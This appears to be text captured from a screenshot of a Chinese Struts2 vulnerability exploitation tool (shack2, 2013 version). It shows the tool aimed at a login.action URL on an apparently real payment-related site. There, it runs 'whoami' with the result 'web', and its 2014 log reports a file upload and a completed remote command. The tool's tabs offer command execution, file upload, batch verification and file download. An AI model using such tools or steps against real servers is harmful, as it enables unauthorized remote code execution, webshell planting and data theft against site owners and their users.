 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action： http://fzf.vastpay.cn/login.action 验证漏洞
Cookie：
基本信息 命令执行 文件上传 批量验证 文件下载
命 令： whoami 执 行
web
正在准备上传文件中，请稍等片刻........----2014-12-4 19:51:25
上传文件成功,请手工访问验证........----2014-12-4 19:51:26
正在获取Web信息，请稍等片刻........----2014-12-4 19:54:03
正在执行命令中，请稍等片刻........----2014-12-4 19:54:15
命令执行完毕........----2014-12-4 19:54:16